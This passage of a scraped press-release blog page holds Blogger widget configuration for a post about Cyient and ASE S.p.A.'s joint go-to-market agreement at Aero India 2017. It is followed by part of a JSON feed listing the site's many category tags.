'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2336060616745178181', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyXpg9WS8nB4TBdmUl6zPxZyxkLigFfAhHFcKI6p5Faw4D-CIjPKSoU70EJVSKjTP-PHgFJY6OHWvQEljegF7lA5jZ-KkGBCA-KFGS5mUHi_q5WBtycOezrIs0FWc4YSaqaLFlhixEcLk/s72-c/Mr.+Krishna+Bodanapu%252C+CEO%2526MD+Cyient+signing+ageement+with+Mr.+Fausto+Cos....jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyXpg9WS8nB4TBdmUl6zPxZyxkLigFfAhHFcKI6p5Faw4D-CIjPKSoU70EJVSKjTP-PHgFJY6OHWvQEljegF7lA5jZ-KkGBCA-KFGS5mUHi_q5WBtycOezrIs0FWc4YSaqaLFlhixEcLk/s320/Mr.+Krishna+Bodanapu%252C+CEO%2526MD+Cyient+signing+ageement+with+Mr.+Fausto+Cos....jpg', 'pageName': 'CYIENT Inc. and ASE S.p.A. Sign a Joint Go-To- Market Agreement during Aero India 2017', 'pageTitle': 'Pocket Press Release: CYIENT Inc. and ASE S.p.A. Sign a Joint Go-To- Market Agreement during Aero India 2017', 'metaDescription': 'ASE S.p.A., a privately-owned Italian company, and a leading supplier of electrical power generation and distribution systems to the international aerospace and defense industry, and Cyient Inc. (a subsidiary of  the Cyient Limited, a global provider of engineering, manufacturing, data analytics, network and operations solutions) today announced a joint go-to-market agreement for joint market development of products in the electric power generation arena.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'CYIENT Inc. and ASE S.p.A. Sign a Joint Go-To- Market Agreement during Aero India 2017', 'description': 'ASE S.p.A., a privately-owned Italian company, and a leading supplier of electrical power generation and distribution systems to the international aerospace and defense industry, and Cyient Inc. (a subsidiary of  the Cyient Limited, a global provider of engineering, manufacturing, data analytics, network and operations solutions) today announced a joint go-to-market agreement for joint market development of products in the electric power generation arena.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyXpg9WS8nB4TBdmUl6zPxZyxkLigFfAhHFcKI6p5Faw4D-CIjPKSoU70EJVSKjTP-PHgFJY6OHWvQEljegF7lA5jZ-KkGBCA-KFGS5mUHi_q5WBtycOezrIs0FWc4YSaqaLFlhixEcLk/s320/Mr.+Krishna+Bodanapu%252C+CEO%2526MD+Cyient+signing+ageement+with+Mr.+Fausto+Cos....jpg', 'url': 'https://www.pocketpressrelease.com/2017/02/cyient-ase-spa-sign-a-joint-go-to-market-agreement-during-aero-india-2017.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2336060616745178181}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pocketpressrelease.com/feeds/posts/default/-/Fortis%20Healthcare?alt=json-in-script&callback=display_related_posts
body_size: 155207
content:
// API callback
display_related_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726"},"updated":{"$t":"2024-09-08T08:07:27.241-07:00"},"category":[{"term":"Business"},{"term":"Technology"},{"term":"Entertainment"},{"term":"Health"},{"term":"Food"},{"term":"Education"},{"term":"Fashion"},{"term":"Real estate"},{"term":"Sport"},{"term":"Beauty"},{"term":"Property"},{"term":"Travel"},{"term":"Housing"},{"term":"Auto"},{"term":"Finance"},{"term":"Telecom"},{"term":"Shopping"},{"term":"Jewellery"},{"term":"Bengaluru"},{"term":"Bangalore"},{"term":"New Delhi"},{"term":"UAE"},{"term":"Result"},{"term":"India"},{"term":"Mumbai"},{"term":"Campaign"},{"term":"Hair"},{"term":"Skin"},{"term":"Festival"},{"term":"Delhi"},{"term":"Banking"},{"term":"Hyderabad"},{"term":"Gurgaon"},{"term":"Music"},{"term":"Shoes"},{"term":"Dubai"},{"term":"Chennai"},{"term":"Retail"},{"term":"JLL India"},{"term":"Mall"},{"term":"Hospital"},{"term":"footwear"},{"term":"Movie"},{"term":"Benefits"},{"term":"Vodafone India"},{"term":"Offer"},{"term":"Mobile"},{"term":"Diwali"},{"term":"Christmas"},{"term":"Valentine Day"},{"term":"Software"},{"term":"Film"},{"term":"Pune"},{"term":"Exhibition"},{"term":"Award"},{"term":"Vodafone"},{"term":"Healthcare"},{"term":"Phoenix Marketcity"},{"term":"Workshop"},{"term":"DEWA"},{"term":"Inorbit Mall"},{"term":"Listing"},{"term":"Cancer"},{"term":"Noida"},{"term":"Bank"},{"term":"Huawei"},{"term":"CSR"},{"term":"Narendra Modi"},{"term":"MOU"},{"term":"Actress"},{"term":"Games"},{"term":"Smartphone"},{"term":"Dubai Electricity and Water Authority"},{"term":"School"},{"term":"Drink"},{"term":"TCS"},{"term":"Bollywood"},{"term":"Car"},{"term":"Hospitality"},{"term":"NGO"},{"term":"Amazon"},{"term":"Appointment"},{"term":"Awards"},{"term":"Event"},{"term":"Television"},{"term":"Karnataka"},{"term":"Contest"},{"term":"Gartner"},{"term":"TRA"},{"term":"Tata Consultancy Services"},{"term":"Insurance"},{"term":"Credai"},{"term":"Fruit"},{"term":"Profit"},{"term":"Connect Broadband"},{"term":"DLF Place"},{"term":"Dance"},{"term":"New Year"},{"term":"Patanjali"},{"term":"Book"},{"term":"Wedding"},{"term":"Columbia Asia Hospitals"},{"term":"Hotel"},{"term":"Independence Day"},{"term":"Life Insurance"},{"term":"Football"},{"term":"Gift"},{"term":"Kolkata"},{"term":"Korum Mall"},{"term":"Power"},{"term":"Students"},{"term":"Tata Motors"},{"term":"Columbia Asia Hospital"},{"term":"Diabetes"},{"term":"Republic Day"},{"term":"Tea"},{"term":"Telecommunications Regulatory Authority"},{"term":"Aircel"},{"term":"Bengaluru FC"},{"term":"Mothers Day"},{"term":"yoga"},{"term":"SMAAASH"},{"term":"Tourism"},{"term":"HyperCITY"},{"term":"Lifestyle"},{"term":"Saket"},{"term":"University"},{"term":"Actor"},{"term":"Electronics"},{"term":"smartphones"},{"term":"Sale"},{"term":"Sales"},{"term":"Cricket"},{"term":"Designer"},{"term":"Malad"},{"term":"Raksha Bandhan"},{"term":"Store"},{"term":"eRevMax"},{"term":"Jaipur"},{"term":"Chandigarh"},{"term":"Hotels"},{"term":"ICICI Bank"},{"term":"Alberto Torresi"},{"term":"British Council"},{"term":"CII"},{"term":"FMCG"},{"term":"Fitness"},{"term":"Flipkart"},{"term":"IPL"},{"term":"Brocade"},{"term":"Discount"},{"term":"Goa"},{"term":"Patanjali products"},{"term":"Rakhi"},{"term":"Airlines"},{"term":"CA Technologies"},{"term":"Kids"},{"term":"Kitchen"},{"term":"Minawala"},{"term":"Paints"},{"term":"Rajan Zed"},{"term":"Revenue"},{"term":"Videocon Connect"},{"term":"u Mumba"},{"term":"Dabur"},{"term":"Hyatt Regency"},{"term":"LeEco"},{"term":"RBI"},{"term":"Renault India"},{"term":"Velvetcase"},{"term":"eScan"},{"term":"partnership"},{"term":"Art"},{"term":"Digital India"},{"term":"Homes"},{"term":"Marathon"},{"term":"Shiro"},{"term":"Sunglasses"},{"term":"Whistling Woods International"},{"term":"Women"},{"term":"Ahmedabad"},{"term":"Destination"},{"term":"Forevermark"},{"term":"Home Decor"},{"term":"INTOTO"},{"term":"Jobs"},{"term":"Launch"},{"term":"SAANSEIN"},{"term":"Shah Rukh Khan"},{"term":"Shampoo"},{"term":"Womens Day"},{"term":"Brigade Group"},{"term":"Earrings"},{"term":"FIITJEE"},{"term":"IFTTT"},{"term":"Internet"},{"term":"Mphasis"},{"term":"Panchkula"},{"term":"Paras Bliss Hospital"},{"term":"Pocket News Alert"},{"term":"Punjab"},{"term":"Virat Kohli"},{"term":"salon"},{"term":"Admission"},{"term":"AirAsia"},{"term":"Airtel"},{"term":"Bank of Baroda"},{"term":"Clothes"},{"term":"Ecommerce"},{"term":"Ghaziabad"},{"term":"Gujarat"},{"term":"Intex Technologies"},{"term":"Kurla"},{"term":"Limeroad"},{"term":"Royal China"},{"term":"Sachin Tendulkar"},{"term":"Saptami"},{"term":"Suse"},{"term":"Toyota Kirloskar Motor"},{"term":"Union Budget"},{"term":"WHO"},{"term":"Amit Enterprises Housing"},{"term":"Cosmetics"},{"term":"Courses"},{"term":"Digital"},{"term":"Make in India"},{"term":"Prime Minister"},{"term":"Seminar"},{"term":"Spice"},{"term":"Tata Group"},{"term":"Telangana"},{"term":"UrbanClap"},{"term":"YuppTV"},{"term":"and TV"},{"term":"Apollo Hospitals"},{"term":"Bharti Airtel"},{"term":"Bookmyshow"},{"term":"Budget"},{"term":"Clinic"},{"term":"Dabur International"},{"term":"Holiday Inn Mumbai International Airport"},{"term":"Infor"},{"term":"Love"},{"term":"Mobile App"},{"term":"Monsoon"},{"term":"Myntra"},{"term":"Singapore"},{"term":"UK"},{"term":"farmers"},{"term":"voganow"},{"term":"Anniversary"},{"term":"Corsair"},{"term":"Crocs"},{"term":"Fathers Day"},{"term":"Foodhall"},{"term":"GST"},{"term":"Hotel Sahara Star"},{"term":"Intex"},{"term":"JK tyre"},{"term":"Jabong"},{"term":"Leshna Shah"},{"term":"Mumbai City FC"},{"term":"Ola"},{"term":"Sonam Kapoor"},{"term":"Tobacco"},{"term":"Wipro"},{"term":"Aaj Tak"},{"term":"Assocham"},{"term":"Aurelle"},{"term":"Camp"},{"term":"CaratLane"},{"term":"Cars"},{"term":"Coffee"},{"term":"Dabur India"},{"term":"Developers"},{"term":"Flight"},{"term":"Ganesh Chaturthi"},{"term":"Gifts"},{"term":"Gurugram"},{"term":"Magicbricks"},{"term":"Patanjali Ayurved Products"},{"term":"Rajasthan"},{"term":"Sakinaka"},{"term":"Sonarika Bhadoria"},{"term":"Steel"},{"term":"Thane"},{"term":"The Body Shop"},{"term":"Universal Society of Hinduism"},{"term":"Videocon"},{"term":"Viviana Mall"},{"term":"Watch"},{"term":"Whitefield"},{"term":"Yauatcha"},{"term":"bags"},{"term":"schools"},{"term":"ABU DHABI"},{"term":"Aasaanjobs"},{"term":"Andheri"},{"term":"BIBA"},{"term":"Booking"},{"term":"CBRE"},{"term":"CRY"},{"term":"China"},{"term":"Construction"},{"term":"Decor"},{"term":"Diamonds"},{"term":"DishTV"},{"term":"Eyes"},{"term":"FICCI"},{"term":"Gulshan Homz"},{"term":"Home"},{"term":"Indian Super League"},{"term":"Kerala"},{"term":"Ministry of Economy"},{"term":"Monte Carlo"},{"term":"NSSH"},{"term":"Newcastle University"},{"term":"Oil"},{"term":"Pegasystems"},{"term":"Quote"},{"term":"Residential"},{"term":"Shemaroo Entertainment"},{"term":"Vodafone SuperNet"},{"term":"Vodafone SuperNetTM"},{"term":"Vodafone U"},{"term":"Wallet"},{"term":"Bike"},{"term":"Cathay Pacific"},{"term":"Chanakya IAS Academy"},{"term":"Cinema"},{"term":"Confederation of Indian Industry"},{"term":"Cornitos"},{"term":"Edimax"},{"term":"Imdaad"},{"term":"Infrastructure"},{"term":"Maui Jim"},{"term":"Portronics"},{"term":"Procam International"},{"term":"Restaurant"},{"term":"SARE Homes"},{"term":"Sony Music"},{"term":"Sports"},{"term":"TV"},{"term":"TVC"},{"term":"Targus"},{"term":"Tata Docomo"},{"term":"Tata Power"},{"term":"Tata Sky"},{"term":"Vashi"},{"term":"Watches"},{"term":"Zindagi"},{"term":"video"},{"term":"Agra"},{"term":"Airline"},{"term":"Airport"},{"term":"Amitabh Bachchan"},{"term":"Andheri East"},{"term":"Astrum Holdings"},{"term":"Ayurveda"},{"term":"Bathroom"},{"term":"Brazil"},{"term":"Career"},{"term":"Cement"},{"term":"Childrens Day"},{"term":"Devendra Fadnavis"},{"term":"Disease"},{"term":"Energy"},{"term":"FC Goa"},{"term":"Funding"},{"term":"GITEX Technology Week"},{"term":"Haryana"},{"term":"Hero Indian Super League"},{"term":"International Womens Day"},{"term":"Jacqueline Fernandez"},{"term":"Juniper Networks"},{"term":"Ludhiana"},{"term":"Magazine"},{"term":"Marwari Yuva Manch"},{"term":"Meal"},{"term":"Microsoft"},{"term":"Nanavati Super Speciality Hospital"},{"term":"Patiala"},{"term":"Paytm"},{"term":"Pharma"},{"term":"Phone"},{"term":"Rajiv Pratap Rudy"},{"term":"Rangriti"},{"term":"Ranveer Singh"},{"term":"Samsung India"},{"term":"Simplilearn"},{"term":"Singer"},{"term":"Skill India"},{"term":"Survey"},{"term":"Transport"},{"term":"Typhoo"},{"term":"Varun Dhawan"},{"term":"Videocon Group"},{"term":"Vivekanand Education Society"},{"term":"XLRi"},{"term":"ZyXEL"},{"term":"Aloe Vera"},{"term":"Amway India"},{"term":"Ansal Housing"},{"term":"Bak Bak Bar"},{"term":"Chocolate"},{"term":"Conference"},{"term":"Diamond"},{"term":"Discounts"},{"term":"Doctors"},{"term":"Dubai World Trade Centre"},{"term":"Exam"},{"term":"Face wash"},{"term":"Fortis Hospital"},{"term":"Frazer and Haws"},{"term":"Gits"},{"term":"HBMSU"},{"term":"Hairline International Hair and Skin Clinic"},{"term":"Health Benefits"},{"term":"Home Appliances"},{"term":"Hyatt Regency Gurgaon"},{"term":"Indian real estate"},{"term":"Infosys"},{"term":"Jharkhand"},{"term":"Max Fashion"},{"term":"NASSCOM"},{"term":"Navratri"},{"term":"Network"},{"term":"ORRA"},{"term":"PVR"},{"term":"Patna"},{"term":"Pranab Mukherjee"},{"term":"Red FM"},{"term":"Roposo"},{"term":"Sankara Eye Hospital"},{"term":"Star Plus"},{"term":"TAIT"},{"term":"TP LINK"},{"term":"Twitter"},{"term":"World Health Organization"},{"term":"Alia Bhatt"},{"term":"British Paints"},{"term":"Camera"},{"term":"Carnival"},{"term":"Celebrity"},{"term":"Commvault"},{"term":"DLF Mall of India"},{"term":"DLF Promenade"},{"term":"Demonetization"},{"term":"Edimax Technology"},{"term":"Eyewear"},{"term":"Finolex Industries"},{"term":"Fortis Hospitals"},{"term":"GST Bill"},{"term":"Ganesha"},{"term":"Gifting"},{"term":"Goair"},{"term":"Hindi"},{"term":"ITDC"},{"term":"Indi"},{"term":"MAIT"},{"term":"Media"},{"term":"Medical"},{"term":"Memorandum of Understanding"},{"term":"Men"},{"term":"Mercedes Benz"},{"term":"Ministry of Health and Prevention"},{"term":"OYO"},{"term":"Orion Mall"},{"term":"PM Modi"},{"term":"PVR Cinemas"},{"term":"Paras Hospitals"},{"term":"Pizza"},{"term":"Radisson BLU Resort"},{"term":"Rajniesh Duggall"},{"term":"Rio De Janeiro"},{"term":"Scavin"},{"term":"Shemaroo"},{"term":"Shiv Nadar University"},{"term":"Shriram Properties"},{"term":"Sister"},{"term":"Sonalika ITL"},{"term":"Sunil Mehra"},{"term":"Swarovski"},{"term":"TRIO World Academy"},{"term":"Toonz Retail"},{"term":"Unisys Corporation"},{"term":"Valentine"},{"term":"Vidya Balan"},{"term":"Visa"},{"term":"WWI"},{"term":"Water"},{"term":"World Environment Day"},{"term":"AK Mishra"},{"term":"Airways"},{"term":"Ajnara India"},{"term":"Akshay Kumar"},{"term":"Antriksh India"},{"term":"Array Networks"},{"term":"Artist"},{"term":"Ashley Westwood"},{"term":"Aspri Spirits"},{"term":"Bentley Systems"},{"term":"Blood Donation Camp"},{"term":"Brother"},{"term":"Cancer Detection Camp"},{"term":"Concert"},{"term":"DTH"},{"term":"FabAlley"},{"term":"Ginger"},{"term":"Godrej"},{"term":"Hairline International"},{"term":"Hamdan Bin Mohammed Smart University"},{"term":"Handloom"},{"term":"Hard Rock Cafe"},{"term":"HyperCITY Retail"},{"term":"Hyundai Motor India"},{"term":"IIHMR University"},{"term":"India Habitat Centre"},{"term":"Infiniti Mall"},{"term":"Kokuyo Camlin"},{"term":"Kotak Mahindra Bank"},{"term":"Kraftly"},{"term":"Laptop"},{"term":"Logistics"},{"term":"Malls"},{"term":"NIIT"},{"term":"New York"},{"term":"Novotel Hyderabad Airport"},{"term":"Onam"},{"term":"Paras HMRI Hospital"},{"term":"Patanjali Ayurved"},{"term":"Pearson"},{"term":"Red Hat"},{"term":"Restaurants"},{"term":"Salman Khan"},{"term":"Skin Care"},{"term":"Smart Dubai Office"},{"term":"Sonakshi Sinha"},{"term":"Spa"},{"term":"Superphones"},{"term":"Tata Trusts"},{"term":"Travellers"},{"term":"Uber"},{"term":"V Resorts"},{"term":"Vodafone SuperNetTM 4G"},{"term":"Zee Studio"},{"term":"app"},{"term":"microfinance"},{"term":"AFC Cup"},{"term":"Airtel Delhi Half Marathon"},{"term":"Airtel Hyderabad Marathon"},{"term":"Arjun Kanungo"},{"term":"Axis Bank"},{"term":"BASE"},{"term":"Beer"},{"term":"Benefits for Health"},{"term":"Bharti Foundation"},{"term":"Bluestone"},{"term":"Book my Show"},{"term":"Brand Ambassador"},{"term":"Breast Cancer"},{"term":"California Pizza Kitchen"},{"term":"Cargill"},{"term":"Children"},{"term":"Cisco"},{"term":"Clothing"},{"term":"Computer"},{"term":"Concur"},{"term":"Cyient"},{"term":"Data"},{"term":"Demonetisation"},{"term":"Dillano Jewels"},{"term":"Dragon Fruit"},{"term":"Drinks"},{"term":"Emaar India"},{"term":"English"},{"term":"EsselWorld"},{"term":"Events"},{"term":"Fujitsu"},{"term":"Furniture"},{"term":"GITEX"},{"term":"Gaming"},{"term":"Google"},{"term":"Greenwood High International School"},{"term":"Hai Apna Dil Toh Awara"},{"term":"Hindu"},{"term":"Hong Kong"},{"term":"Hotels.com"},{"term":"IPO"},{"term":"ISL"},{"term":"Kochi"},{"term":"LANXESS"},{"term":"London"},{"term":"Maharashtra"},{"term":"Makeup"},{"term":"Manipal University"},{"term":"Menu"},{"term":"Movies"},{"term":"Murugappa Group"},{"term":"NSDC"},{"term":"Narayana Health"},{"term":"News"},{"term":"Nutrition"},{"term":"Phoenix Market City"},{"term":"Prateek Group"},{"term":"Puneri Paltan"},{"term":"RAI"},{"term":"RG Group"},{"term":"Ranbir Kapoor"},{"term":"Realty"},{"term":"Religion"},{"term":"Results"},{"term":"Rings"},{"term":"Roca"},{"term":"Rotary Club of Madras East"},{"term":"SBI"},{"term":"SUV"},{"term":"Sakra World Hospital"},{"term":"Samsung"},{"term":"Saree"},{"term":"Saya Group"},{"term":"Smile Foundation"},{"term":"Snapdeal"},{"term":"Soap"},{"term":"Sonalika International Tractors"},{"term":"St Martha Hospital"},{"term":"Stainless Steel"},{"term":"Student"},{"term":"Surgery"},{"term":"TCS World 10k"},{"term":"Tamil"},{"term":"Tamil Nadu"},{"term":"Tata Elxsi"},{"term":"Tata Steel"},{"term":"The Beer Cafe"},{"term":"The Last Breath"},{"term":"Ticket"},{"term":"Tractors"},{"term":"VES"},{"term":"Vaishnavi Group"},{"term":"Venture Catalysts"},{"term":"Videocon Connect Super Jodi"},{"term":"Yuvraj Singh"},{"term":"offers"},{"term":"4G services"},{"term":"ABA Corp"},{"term":"Aashmeen Munjaal"},{"term":"AccorHotels"},{"term":"Adawna"},{"term":"Agreement"},{"term":"Agriculture"},{"term":"Amazon India"},{"term":"Anshuman Magazine"},{"term":"Artist Aloud"},{"term":"Bikes"},{"term":"Bollywood Actor"},{"term":"Canon India"},{"term":"CavinKare"},{"term":"Consumer Electronics"},{"term":"Cooking"},{"term":"Cookware"},{"term":"Course"},{"term":"DAFZA"},{"term":"Diseases"},{"term":"Dubai Maritime City Authority"},{"term":"END OF SEASON SALE"},{"term":"Emami"},{"term":"Equity shares"},{"term":"Eye"},{"term":"FDCI"},{"term":"Facebook"},{"term":"Fair"},{"term":"Fashion designer"},{"term":"Friendship day"},{"term":"GCC"},{"term":"Genpact"},{"term":"Gold"},{"term":"Government of India"},{"term":"Green Tea"},{"term":"HCL Concerts"},{"term":"HEART"},{"term":"Hero Motocorp"},{"term":"Holi"},{"term":"Home Remedies"},{"term":"Hospitals"},{"term":"Hyatt Regency Chandigarh"},{"term":"Hyderabad Runners Society"},{"term":"IMT Hyderabad"},{"term":"Ice cream"},{"term":"India Tourism Development Corporation"},{"term":"IndiaFirst Life Insurance"},{"term":"Indian Premier League"},{"term":"Ingersoll Rand"},{"term":"JSW"},{"term":"Joaquim Rodrigues"},{"term":"MLDL"},{"term":"MS Dhoni"},{"term":"Maharaja Whiteline"},{"term":"Manpasand Beverages"},{"term":"MasterCard"},{"term":"MobiKwik"},{"term":"NCPA"},{"term":"PHD Chamber of Commerce and Industry"},{"term":"Patanjali Face Wash"},{"term":"Patna Pirates"},{"term":"Payment"},{"term":"Placement"},{"term":"Plant"},{"term":"Priyanka Khurana Goyal"},{"term":"Product"},{"term":"Raghubar Das"},{"term":"Ramadan"},{"term":"RateTiger"},{"term":"Recipe"},{"term":"SARTOJIVA"},{"term":"SUNAR Jewels"},{"term":"Scheme"},{"term":"Shoppers Stop"},{"term":"Song"},{"term":"SpiceJet"},{"term":"SpiderG"},{"term":"Sunny Leone"},{"term":"Synopsys"},{"term":"TRA Research"},{"term":"TV Show"},{"term":"Tata"},{"term":"Tavant Technologies"},{"term":"Telugu"},{"term":"Timesaverz"},{"term":"Tinder"},{"term":"Trade Association of Information Technology"},{"term":"UBM India"},{"term":"Urvashi Rautela"},{"term":"Valentines Day"},{"term":"WeSchool"},{"term":"World Health Day"},{"term":"Xavier School of Management"},{"term":"ZEE TV"},{"term":"Zee cafe"},{"term":"dinner"},{"term":"jewelry"},{"term":"painting"},{"term":"platinum"},{"term":"style"},{"term":"Age"},{"term":"Akshaya Patra Foundation"},{"term":"Albert Roca"},{"term":"Album"},{"term":"Andhra Pradesh"},{"term":"Applications"},{"term":"Archana Kochhar"},{"term":"Arjun Maini"},{"term":"Asia Pacific"},{"term":"Atletico de Kolkata"},{"term":"B School"},{"term":"Bajaj Auto"},{"term":"Bannerghatta Road"},{"term":"Beauty tips"},{"term":"Bharti Enterprises"},{"term":"Blood donation"},{"term":"Brand"},{"term":"Breastfeeding"},{"term":"Brigade Enterprises"},{"term":"Broadband"},{"term":"CIRCUS"},{"term":"Cathay Pacific Airways"},{"term":"Chef"},{"term":"College"},{"term":"Corporate Social Responsibility"},{"term":"Cosmetic"},{"term":"Cyber Security"},{"term":"DMCA"},{"term":"Deepika Padukone"},{"term":"Destinations"},{"term":"Discovery"},{"term":"Dragonair"},{"term":"Dubai Airport Freezone Authority"},{"term":"Envent World Wide"},{"term":"Environment"},{"term":"Eros Group"},{"term":"Etihad Airways"},{"term":"European Union"},{"term":"Everest Group"},{"term":"Exhibit Technologies"},{"term":"FORE School of Management"},{"term":"Falconcity of Wonders"},{"term":"Farhan Akhtar"},{"term":"Films"},{"term":"Fortis Malar Hospital"},{"term":"Future Group"},{"term":"Gangavaram Port"},{"term":"Hair Oil"},{"term":"Holiday Inn"},{"term":"Honda Cars India"},{"term":"Hyderabad Runners"},{"term":"Hypertension"},{"term":"ICRA"},{"term":"ISSDA"},{"term":"Inorbit Malls"},{"term":"Investment"},{"term":"Jeans"},{"term":"John Abraham"},{"term":"K Raheja Corp"},{"term":"KABALI"},{"term":"KTM"},{"term":"KV Developers"},{"term":"Kanteerava Stadium"},{"term":"Kitchen appliances"},{"term":"LG"},{"term":"Lenses"},{"term":"MBA"},{"term":"Manipal Hospitals"},{"term":"Match"},{"term":"Mercedes Benz India"},{"term":"Mobiles"},{"term":"My Fortune"},{"term":"National Skill Development Corporation"},{"term":"NexGTV"},{"term":"PAYBACK"},{"term":"Pankaj Advani"},{"term":"Parryware"},{"term":"Patanjali Kesh Kanti"},{"term":"Pharande Spaces"},{"term":"Photography"},{"term":"Port"},{"term":"Post Budget quote"},{"term":"Products"},{"term":"Punam Kalra"},{"term":"Quiz"},{"term":"RCME"},{"term":"RNB Global University"},{"term":"Rakshabandhan"},{"term":"Reliance Jio"},{"term":"Renault Kwid"},{"term":"Retailers Association of India"},{"term":"Riteish Deshmukh"},{"term":"Road Safety"},{"term":"SAP"},{"term":"SHEROES"},{"term":"Sanitaryware"},{"term":"Spotted"},{"term":"Sustainability"},{"term":"Tennis"},{"term":"Thomas Cook"},{"term":"Two Wheeler"},{"term":"Unisys"},{"term":"VCats"},{"term":"Vans"},{"term":"Videocon Telecom"},{"term":"Wiki"},{"term":"Wine"},{"term":"Wonderchef"},{"term":"Woods"},{"term":"Yauatcha Terrace"},{"term":"Young Manch 4"},{"term":"Zumba"},{"term":"ZyXEL Communications"},{"term":"competition"},{"term":"lunch"},{"term":"platinum jewellery"},{"term":"Advertising"},{"term":"Aircraft"},{"term":"Ambience Mall"},{"term":"Anil Kapoor"},{"term":"Appoints"},{"term":"Assotech Realty"},{"term":"Automotive"},{"term":"Aviation"},{"term":"Axilspot"},{"term":"Baby"},{"term":"Baleno Wicked Weekends"},{"term":"Bangalore International Exhibition Centre"},{"term":"Barbeque Nation"},{"term":"Bhopal"},{"term":"Bihar"},{"term":"Blueair"},{"term":"Boeing"},{"term":"Bollywood Actress"},{"term":"BookLogic"},{"term":"Broadband India Forum"},{"term":"Broccoli"},{"term":"Budget 2017"},{"term":"Budget Reaction"},{"term":"Cambridge English Language Assessment"},{"term":"Canada"},{"term":"Child Rights and You"},{"term":"Children Day"},{"term":"Cocktails"},{"term":"Cognizant"},{"term":"Consumer Durables"},{"term":"Cycle Pure Agarbathies"},{"term":"DHFL"},{"term":"Del Monte"},{"term":"Design"},{"term":"Digital payments"},{"term":"Dish"},{"term":"Dresses"},{"term":"ELANPRO"},{"term":"Edx"},{"term":"Entice"},{"term":"Europe"},{"term":"Faridabad"},{"term":"Fashion Design Council of India"},{"term":"Fiat Chrysler Automobiles"},{"term":"Food Festival"},{"term":"Fortis Healthcare"},{"term":"Gaursons India"},{"term":"Graphic India"},{"term":"Groupe SEB India"},{"term":"Growel 101 Mall"},{"term":"HICARE"},{"term":"Hair Care"},{"term":"Health Insurance"},{"term":"Hepatitis"},{"term":"Herb"},{"term":"Holiday"},{"term":"Hrithik Roshan"},{"term":"IDBI Federal Life Insurance"},{"term":"ITZCash"},{"term":"Images"},{"term":"Indian Market"},{"term":"Indian Spinal Injuries centre"},{"term":"Indian Travellers"},{"term":"JD Institute of Fashion Technology"},{"term":"Jet Airways"},{"term":"KGK Group"},{"term":"KORUM"},{"term":"Kansai Nerolac"},{"term":"Lakme Fashion Week"},{"term":"Launches"},{"term":"Lemon"},{"term":"Light"},{"term":"Liver"},{"term":"Lucknow"},{"term":"MFIN"},{"term":"MOHAP"},{"term":"Made in India"},{"term":"Madhuri Dixit"},{"term":"Mahindra Group"},{"term":"Mahindra Lifespace Developers Limited"},{"term":"Manappuram Finance"},{"term":"Marathi Gujarati"},{"term":"Medanta"},{"term":"Medicine"},{"term":"Mercure Hyderabad KCP"},{"term":"Mirari"},{"term":"Mobile Wallet"},{"term":"Motorcycle"},{"term":"Namma Bengaluru Foundation"},{"term":"Narayana Health City"},{"term":"Navi Mumbai"},{"term":"Neem"},{"term":"Neha Dhupia"},{"term":"NetRack"},{"term":"News Channel"},{"term":"Non Veg"},{"term":"OYO Rooms"},{"term":"Olive Oil"},{"term":"Olympics"},{"term":"Oxigen Wallet"},{"term":"PC"},{"term":"PD Hinduja 